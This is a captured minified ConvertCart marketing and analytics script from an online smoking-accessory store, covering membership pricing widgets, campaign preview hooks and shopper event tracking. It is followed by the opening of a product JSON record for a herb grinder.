\x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/67eddcd5.png" alt="Free member" />\n                  </span> --\x3e <span class="cc-heading-name"> Member </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Free member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Become a Cabana Club member for free to unlock unbeatable prices + free shipping above $50. </div> </div> </div> <div class="cc-main-list cc-elite-price"> <button class="cc-price-list" type="button" aria-label="Elite" title="Elite"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> \x3c!-- <span class="cc-heading-icon">\n                    <img src="https://cdn.convertcart.com/uploads/47aa5fa8.png" alt="Paid member" />\n                  </span> --\x3e <span class="cc-heading-name"> Elite </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/23702432.png" alt="Paid member" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Upgrade to ELITE &amp; get our best prices, VIP perks, and free shipping on every order across top smoking accessory &amp; CBD sites. </div> </div> </div> </div> </div> </div> '},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return d}});const c=o(n(57)),i=o(n(19)),r=o(n(0));function o(e){return e&&e.__esModule?e:{default:e}}const a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e);function l(e,t){const n=(0,r.default)(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>(0,r.default)(e).on("load",t)))}(t).then((()=>{const c=n.attr("data-cc-src"),{body:i}=t.contentWindow.document;return(0,r.default)(i).append(e.snippets[c]),e.prepareContent(i)}))}class d extends c.default{static needRemote(){return!1}static skipRules(){return!1}constructor(e,t){super(),this.props=e,this.ctx=t}insertHTML(e,t,n){return(0,i.default)(e,t,n).then((e=>s(e.map((e=>this.prepareContent(e))))))}prepareContent(e){const t=function(e,t){const n=e.find(t);return r.default.zepto.matches(e.get(0),t)?n.add(e):n}((0,r.default)(e),"iframe[data-cc-src]").toArray();return s(t.map((e=>l(this,e))))}updateProps(){this.inserted||(this.inserted=!0,this.insert())}}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Children:()=>y,Component:()=>i.Component,Fragment:()=>i.Fragment,PureComponent:()=>N,Suspense:()=>s,cloneElement:()=>_,createContext:()=>i.createContext,createElement:()=>x,createFactory:()=>g,createPortal:()=>w,createRef:()=>i.createRef,default:()=>L,findDOMNode:()=>$,forwardRef:()=>T,hydrate:()=>f,isValidElement:()=>C,lazy:()=>l,memo:()=>E,render:()=>f,unmountComponentAtNode:()=>S,unstable_batchedUpdates:()=>O,useCallback:()=>c.useCallback,useContext:()=>c.useContext,useDebugValue:()=>c.useDebugValue,useEffect:()=>c.useEffect,useImperativeHandle:()=>c.useImperativeHandle,useLayoutEffect:()=>c.useLayoutEffect,useMemo:()=>c.useMemo,useReducer:()=>c.useReducer,useRef:()=>c.useRef,useState:()=>c.useState,version:()=>d});var c=n(26),i=n(15);function r(e,t){for(var n in t)e[n]=t[n];return e}function o(e){var t=e.parentNode;t&&t.removeChild(e)}var a=i.options.__e;function s(){this.t=[]}function l(e){var t,n,c;function r(r){if(t||(t=e()).then((function(e){n=e.default}),(function(e){c=e})),c)throw c;if(!n)throw t;return(0,i.createElement)(n,r)}return r.displayName="Lazy",r.o=!0,r}i.options.__e=function(e,t,n){if(e.then&&n)for(var c,i=t;i=i.__p;)if((c=i.__c)&&c.i)return n&&(t.__e=n.__e,t.__k=n.__k),void c.i(e);a(e,t,n)},(s.prototype=new i.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,i._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var c=t[n];null!=c&&("function"!=typeof c.type&&c.__e?o(c.__e):c.__k&&e(c.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},s.prototype.render=function(e,t){return t.u?e.fallback:e.children};var d="16.8.0",p="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=i.options.event;function g(e){return x.bind(null,e)}function f(e,t,n){if(null==t.__k)for(;t.firstChild;)o(t.firstChild);return(0,i.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}i.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var m=function(){};function v(e){var t=this,n=e.container,c=(0,i.h)(m,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,i.render)(c,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,i.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,i.render)(c,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)),t.v=c,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,i._unmount)(t.v)},null}function w(e,t){return(0,i.h)(v,{vnode:e,container:t})}m.prototype.getChildContext=function(){return this.props.context},m.prototype.render=function(e){return e.children};var b=function(e,t){return e?(0,i.toChildArray)(e).map(t):null},y={map:b,forEach:b,count:function(e){return e?(0,i.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,i.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:i.toChildArray};function x(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=i.h.apply(void 0,e),c=n.type,r=n.props;return"function"!=typeof c&&(r.defaultValue&&(r.value||0===r.value||(r.value=r.defaultValue),delete r.defaultValue),Array.isArray(r.value)&&r.multiple&&"select"===c&&((0,i.toChildArray)(r.children).forEach((function(e){-1!=r.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete r.value),function(e,t){var n,c,i;for(i in t)if(n=u.test(i))break;if(n)for(i in c=e.props={},t)c[u.test(i)?i.replace(/([A-Z0-9])/,"-$1").toLowerCase():i]=t[i]}(n,r)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(q.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",q))}(e),e}function _(e){return C(e)?k(i.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===p}function S(e){return!!e.__k&&((0,i.render)(null,e),!0)}var q={configurable:!0,get:function(){return this.class}};function P(e,t){for(var n in e)if(!(n in t))return!0;for(var c in t)if(e[c]!==t[c])return!0;return!1}function $(e){return e&&(e.base||1===e.nodeType&&e)||null}var N=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return P(this.props,e)||P(this.state,t)},t}(i.Component);function E(e,t){function n(e){var n=this.props.ref,c=n==e.ref;return!c&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):P(this.props,e))||!c}function c(t){return this.shouldComponentUpdate=n,(0,i.h)(e,r({},t))}return c.prototype.isReactComponent=!0,c.displayName="Memo("+(e.displayName||e.name)+")",c.o=!0,c}function I(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function T(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}i.Component.prototype.isReactComponent={},I(i.Component,"componentWillMount"),I(i.Component,"componentWillReceiveProps"),I(i.Component,"componentWillUpdate");var A=i.options.vnode;i.options.vnode=function(e){e.$$typeof=p,function(t){var n=e.type,c=e.props;if(c&&"string"==typeof n){var i={};for(var r in c)/^on(Ani|Tra)/.test(r)&&(c[r.toLowerCase()]=c[r],delete c[r]),i[r.toLowerCase()]=r;if(i.ondoubleclick&&(c.ondblclick=c[i.ondoubleclick],delete c[i.ondoubleclick]),i.onbeforeinput&&(c.onbeforeinput=c[i.onbeforeinput],delete c[i.onbeforeinput]),i.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(c.type))){var o=i.oninput||"oninput";c[o]||(c[o]=c[i.onchange],delete c[i.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),A&&A(e)};var O=function(e,t){return e(t)};const L=r({version:"16.8.0",Children:y,render:f,hydrate:f,unmountComponentAtNode:S,createPortal:w,createElement:x,createContext:i.createContext,createFactory:g,cloneElement:_,createRef:i.createRef,Fragment:i.Fragment,isValidElement:C,findDOMNode:$,Component:i.Component,PureComponent:N,memo:E,forwardRef:T,unstable_batchedUpdates:O,Suspense:s,lazy:l},c)},(e,t,n)=>{"use strict";const c=n(4),i=n(65),r=n(1),o=window,a=o.location,s=n(6),l=n(119),d=n(17),p=n(5);function u(e){s.setTestUser(e),e||(r.ccart("send","testUser",{}),l.show())}function h(e){const t=a.hash,n=o.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return c.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(a.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return f(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(a.search))return v(e,a.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return d(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function g(e,t){n.e(537).then((function(){var c=[n(132)];(n=>{e.usedCampaignTypes=n,new i(t,e)}).apply(null,c)})).catch(n.oe)}function f(e){const t=document.createElement("script");t.async=!0,t.src=e,p("body").then((e=>e&&e.appendChild(t)))}const m=e=>Math.random().toString().substr(2,e);function v(e,t){c.enableTemp(),c.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return d(n).then((n=>{const{variants:c,previewVariant:i,errorMsg:r}=n;if(r)alert(r);else{const r=c[i];if("component"===r.type||"componentv2"===r.type||"componentv3"===r.type||"js"===r.type){const c=`ccjsonp${m(6)}`;window[c]=c=>{e.usedVariants[t]=c,g(e,n)},f(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${c}`)}else g(e,n)}})).catch(r.rpt(`preview-${t}`)),/ccart-screenshot/.test(a.search)||u(!0),!0}t.run=function(e,t){const n=o.location.protocol;c.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const a=o[o.ccartObj],d={},p=h(t);return r(o).on("hashchange",(()=>h(t))),p||(s.isTestUser()&&l.show(),e.forEach((e=>{d[e.id]=new i(e,t)}))),a.preview=e=>v(t,e),a.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=d[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),a.widgets=d,p}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const c=n[e]||[];for(let e=0;e<c.length;e++)c[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function c(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(c,1e3)}t.show=function(){clearTimeout(n),setTimeout(c,0)}},(e,t,n)=>{"use strict";const c=n(1),i=window;let r=-1;function o(){const{ccLayer:e}=i;if(e)for(let t=r+1;t<e.length;t+=1)c.ccart("send","evv1",e[t]),r=t}t.main=function(){setInterval(o,50)}},(e,t,n)=>{"use strict";const c=n(1),i=n(0),r=n(122),o=n(73),a=n(123),s=n(72),l=n(5),d=n(76),{parse:p}=n(124),{track:u}=n(125),h=new Date("2018-01-01").getTimezoneOffset();let g="dc3";g=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const f=window,{location:m}=f,{pathname:v}=m;function w(e){e.src="scraping",c.ccart("send","evv1",e)}const b=f.localStorage,y="cc-cart-total",x="cc-cart-length";let k,_=0,C=!1;function S(e){const{currency:t}=e,n=JSON.parse(b.getItem(y)||0),c=e.total_price/100,i=n!==c;if(i&&b.setItem(y,JSON.stringify(c)),C||i){const n=C?"cartViewed":"miniCartViewed";C=!1,w(r.fix({ccEvent:n,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,sku:e.sku,quantity:e.quantity,image:e.image,url:`${f.location.origin}${e.url}`,price:`${t} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${t} ${(e.total_price/100).toFixed(2)}`:void 0}))}}function q(){const e=i(".totals.grid .totals__subtotal-value").text().trim().replace(/[^0-9.]/gi,""),t=parseFloat(e||0);let n=JSON.parse(b.getItem(x)||0);const c=n!==t;if(c&&b.setItem(x,JSON.stringify(t)),c||C){n=t,_++;C=!1,_<=9&&d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}))}}const P=()=>window.location.pathname;let $=P(),N=!0;function E(e){if("/cart"===window.location.pathname)C=!0,d(`/cart.json?t=${(new Date).getTime()}`,(e=>{S(JSON.parse(e))}));else if("/search"===window.location.pathname){w({ccEvent:"productsSearched",query:p(m.search.substr(1)).q})}else if("https://www.smokecartel.com/"===window.location.href)w({ccEvent:"homepageViewed",url:a.clean()});else{l("footer").then((()=>{if(/\/products\//.test(window.location.href)){const e=f.ShopifyAnalytics.meta&&f.ShopifyAnalytics.meta.product&&f.ShopifyAnalytics.meta.product.id;setTimeout((()=>{w(s.fix({ccEvent:"productViewed",id:e,name:window.ShopifyAnalytics.meta&&window.ShopifyAnalytics.meta.product.variants[0].name,url:a.clean(),image:i('meta[property="og:image"]').attr("content"),price:`${i('meta[property="og:price:currency"]').attr("content")} ${i('meta[property="og:price:amount"]').attr("content")}`,inStock:/Add to Cart/i.test(i(".product-form__submit.button.button--primary span.btn-text > span").text().trim())}))}),200)}else if(/\/collections\//.test(window.location.href)&&"https://www.smokecartel.com/collections/subscriptions"!==window.location.href){const e=window.location.pathname.split("/"),t=(e[e.length-1]||e[e.length-2]).replace("-"," ");w({ccEvent:"categoryViewed",id:f.ShopifyAnalytics.meta.page.resourceId,name:i(".template-collection .collection-header h1.section-header__title").text().trim()||t,url:a.clean()})}else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/"),t=e[e.length-1]||e[e.length-2];w({ccEvent:"blogViewed",id:f.ShopifyAnalytics.meta.page.resourceId||t,name:i(".template-blog h1.mag-title").text().trim()||i(".template-blog .template-article header h1").text().trim()||i(".template-article h1").text().trim()||i(".template-blog h1").text().trim(),url:a.clean()})}else"https://www.smokecartel.com/pages/build-a-custom-bong"===window.location.href?w({ccEvent:"buildaCustomBongViewed"}):"https://www.smokecartel.com/a/market"===window.location.href?w({ccEvent:"sellOnSmokeCartel"}):"https://www.smokecartel.com/pages/likes"===window.location.href?w({ccEvent:"likeViewed"}):"https://www.smokecartel.com/pages/recently-viewed"===window.location.href?w({ccEvent:"recentlyViewed"}):"https://www.smokecartel.com/pages/coupons-discounts"===window.location.href?w({ccEvent:"coupons&DiscountsViewed"}):"https://www.smokecartel.com/pages/headshop-cbd-dispensary-credit-card-processing"===window.location.href?w({ccEvent:"creditCardProcessing"}):"https://www.smokecartel.com/tools/returns"===window.location.href?w({ccEvent:"returnItem"}):"https://www.smokecartel.com/pages/rewards"===window.location.href?w({ccEvent:"rewardProgram"}):"https://www.smokecartel.com/pages/shipping-policy-at-smokecartel"===window.location.href?w({ccEvent:"shippingPolicy"}):"https://www.smokecartel.com/pages/refund-policy"===window.location.href?w({ccEvent:"return&RefundPolicy"}):"https://www.smokecartel.com/collections/subscriptions"===window.location.href&&w({ccEvent:"subscriptionBoxesViewed"})}))}}t.main=function(e){var t;o(((e,t,n)=>"change"===n)),t=()=>E(),setInterval((()=>{if(N){const e=window.onPageChangeQ||[];for(let t=0;t<e.length;t+=1)e[t]();N=!1}const e=P();if($!==e){$=e;const n=window.onPageChangeQ||[];for(let e=0;e<n.length;e+=1)n[e]();c.ccart("send","pageview",!0),t()}}),250),i(document).ready((()=>E())),"/pages/about-us"===v?w({ccEvent:"ourStoryViewed"}):"/pages/why-shop-at-an-online-headshop"===v?w({ccEvent:"whyChooseUspageViewed"}):"/pages/press"===v?w({ccEvent:"pressKitViewed"}):"/pages/shipping-policy-at-smokecartel"===v?w({ccEvent:"shippingViewed"}):"/pages/refund-policy"===v?w({ccEvent:"returnsAndRefundsViewed"}):"/pages/price-match-policy"===v?w({ccEvent:"priceMatchPolicyViewed"}):"/pages/membership-terms-and-conditions"===v&&w({ccEvent:"memberShippageViewed"}),k=setInterval(q,500);const n={addToCart:[".product-form__submit.button"],shop:["nav.header__menu > ul > li:nth-child(1)"],deals:["nav.header__menu > ul > li:nth-child(2)"],gifts:["nav.header__menu > ul > li:nth-child(3)"],brands:["nav.header__menu > ul > li:nth-child(4)"],accounticon:[".header__buttons .SSO_popup_login"],cartIcon:[".header__buttons .cart-drawer-button"],logInIicon:[".product__info .us-product-pricing-refresh-pdp > .us-pricing-refresh-single:nth-child(1) .club__elite_saving .SSO_popup_login"],filters:[".button.button--primary.icon-with-text.pointer-events-auto"]},{domainId:r,visitorId:a,pageId:s}=e;u(`https://${g}.convertcart.com/event/v3`,r,a,(()=>s),!1,{getTags:e=>{const t=Object.keys(n).filter((t=>n[t].some((t=>e.matches(`${t},${t} *`)))));return t.length?t:null}})}},(e,t,n)=>{"use strict";const c=n(71),i=n(72);t.fix=function(e){if(e.items=(e.items||[]).map((t=>i.fix(t,e.ccEvent))),e.total){const t=c.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),c=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,c].join("")}},(e,t,n)=>{"use strict";t.decode=t.parse=n(77),t.encode=t.stringify=n(78)},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return f}});const c=n(3),i=n(13),r=n(20),o=n(126),a=n(11),s=n(82),l=n(12),d=n(23),p=n(131),u=n(85),h=n(86),g={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function f(e,t,n,f){let m=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:w,trackTime:b,trackScroll:y,timeTrackDelay:x,getTags:k}={...g,...v};let _=f();(0,a.init)();const C="localStorage"===(0,a.getStorage)().getType()&&localStorage.getItem(i.CC_HB_KEY)?0:x;(0,l.init)(),(0,r.init)(_),(0,i.init)(),(0,s.init)(`${e}/${t}/${n}`),(0,s.flushOnInterval)(500,20),w&&(0,d.init)(k),y&&(0,u.init)(),b&&(0,h.init)(C),window.ccEventLog=c.log,window.ccTrackIFrame=p.trackIframe,m&&(0,o.spaPageViewListener)((()=>{_=f(),(0,r.init)(_),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(c){return"function"==typeof e&&e(c),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return a}});const c=n(3),i=n(14),r=n(13),o=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function a(){(0,c.getAllTabIds)().filter(r.canFlushTab).forEach((e=>{const t={},n={},r=(0,c.getLogs)(e).filter((e=>{const c=e.pageId;if(e.event===i.EventType.timeSpent){const n=t[c];n?e.time>n.time&&(t[c]=e):t[c]=e}else if(e.event===i.EventType.pageScrolled){const t=n[c];t?e.percent>t.percent&&(n[c]=e):n[c]=e}return r=e.event,!o.some((e=>r===e));var r}));(0,c.removeEvents)(e,r);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,c.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return c}});const n="data-cc-campaign";function c(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,c=t&&t.getAttribute(n),[i=null,r=null]=c?c.split(".",2):[];return{campaignId:i,variant:r&&parseInt(r,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return o}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r="data-cc-ev";function o(e){const t=e&&e.closest&&e.closest(`[${r}]`)||null,n=t&&t.getAttribute(r);return n?c.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return c}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let c,i=-1,r="";const o=t.charCodeAt(0);for(;++i<n;)c=t.charCodeAt(i),r+=0!==c?c>=1&&c<=31||127===c||0===i&&c>=48&&c<=57||1===i&&c>=48&&c<=57&&45===o?"\\"+c.toString(16)+" ":(0!==i||1!==n||45!==c)&&(c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122)?t.charAt(i):"\\"+t.charAt(i):"�";return r};const c=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return o}});const c=n(24),i=n(84),r=n(23);function o(e){if(e){const t=(0,c.getSelector)(e),n=(0,i.getOptimalSelector)(e),o=e.contentDocument||null;o&&o.addEventListener("click",(e=>(0,r.onDocClick)(e,t,n)),!0)}}}],c={};function i(e){var t=c[e];if(void 0!==t)return t.exports;var r=c[e]={exports:{}};return n[e].call(r.exports,r,r.exports,i),r.exports}i.m=n,i.d=(e,t)=>{for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,n)=>(i.f[n](e,t),t)),[])),i.u=e=>"10328421.3d8e2b4c598330fba87e.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="10328421:",i.l=(n,c,r,o)=>{if(e[n])e[n].push(c);else{var a,s;if(void 0!==r)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==n||p.getAttribute("data-webpack")==t+r){a=p;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+r),a.src=n),e[n]=[c];var u=(t,c)=>{a.onerror=a.onload=null,clearTimeout(h);var i=e[n];if(delete e[n],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach((e=>e(c))),t)return t(c)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),s&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://cdn.convertcart.com/",(()=>{var e={792:0};i.f.j=(t,n)=>{var c=i.o(e,t)?e[t]:void 0;if(0!==c)if(c)n.push(c[2]);else{var r=new Promise(((n,i)=>c=e[t]=[n,i]));n.push(c[2]=r);var o=i.p+i.u(t),a=new Error;i.l(o,(n=>{if(i.o(e,t)&&(0!==(c=e[t])&&(e[t]=void 0),c)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",a.name="ChunkLoadError",a.type=r,a.request=o,c[1](a)}}),"chunk-"+t,t)}};var t=(t,n)=>{var c,r,[o,a,s]=n,l=0;if(o.some((t=>0!==e[t]))){for(c in a)i.o(a,c)&&(i.m[c]=a[c]);if(s)s(i)}for(t&&t(n);l<o.length;l++)r=o[l],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(88);var e={domainId:"10328421",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"f9f646",gcgExp:null};if(i(29)(e),i(30)(e)){const{init:t,cctry:n}=i(8);t(e),e.memQ=i(34),n((()=>i(90).main(e)),"browser-modules/custom-init"),i(4).init(),i(6).init(e).then((()=>{i(35).init(e);var t=i(1);e.ccart=t.ccart,e.usedRules={and:i(28),device:i(40),or:i(28),pageType:i(41),jsFunc:i(42),url:i(43)},e.usedCampaignTypes={},e.usedVariants={26311599.2:i(44),16229760.1:i(46),62645875.1:i(48),30059977.1:i(50),48576568.1:i(52),91665844.1:i(54),29711879.1:i(56)},i(63).init(e),i(117).run([{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product","cart"]},{type:"jsFunc",rhs:"isCartPage"},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"26311599",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"16229760",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["category"]},{type:"jsFunc",rhs:"isCategoryPage"}]}]},id:"62645875",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"30059977",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"48576568",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone","desktop"]},{type:"or",args:[{type:"pageType",op:"in",rhs:["product"]},{type:"jsFunc",rhs:"isProductPage"}]}]},id:"91665844",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"!contains",rhs:"/checkouts"}]},id:"29711879",variants:[null,{type:"componentv2",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>i(120).main(e)),"browser-modules/cc-layer"),n((()=>i(121).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=10328421.js

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/v-syndicate-2-piece-sharpshred-grinder.js
body_size: 973
content:
{"id":7606105473205,"title":"V Syndicate 2-Piece SharpShred Grinder","handle":"v-syndicate-2-piece-sharpshred-grinder","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe\u003cstrong\u003e 2-Piece SharpShred Grinder\u003c\/strong\u003e by \u003cspan style=\"text-decoration: underline;\"\u003eV Syndicate\u003c\/span\u003e can easily fit in your pocket without compromising on power. Made from quality metal and equipped with sharp teeth, a durable pollen screen, and two mini scrapers, this single-chamber grinder can easily slice through even the stickiest of nugs. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThis metal herb grinder looks sharp with its colorful, eye-catching design. Whether you grind at home or when you’re out and about, this little powerhouse is destined to be your new bff for 